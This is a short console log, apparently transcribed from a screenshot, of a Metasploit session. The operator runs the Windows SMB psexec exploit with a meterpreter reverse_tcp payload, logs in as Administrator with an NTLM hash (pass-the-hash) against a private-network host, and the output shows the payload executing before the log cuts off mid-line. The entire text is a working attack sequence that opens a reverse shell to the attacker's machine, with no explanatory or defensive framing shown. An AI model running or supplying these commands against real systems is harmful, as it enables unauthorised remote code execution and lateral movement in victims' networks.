 msf5 >
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set lhost 192.168.222.130
lhost => 192.168.222.130
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.222.131
rhosts => 192.168.222.131
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass 6d181cfaad0258eaaad3b435b51404ee:9d
482ae1705fd48c581e20a4123fb0dc
smbpass => 6d181cfaad0258eaaad3b435b51404ee:9d482ae1705fd48c581e20a4123fb0dc
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.222.130:4444
[*] 192.168.222.131:445 - Connecting to the server...
[*] 192.168.222.131:445 - Authenticating to 192.168.222.131:445 as user 'Administr
ator'...
[*] 192.168.222.131:445 - Selecting PowerShell target
[*] 192.168.222.131:445 - Executing the payload...
[+] 192.168.222.131:445 - Service start timed out, OK if running a command or non-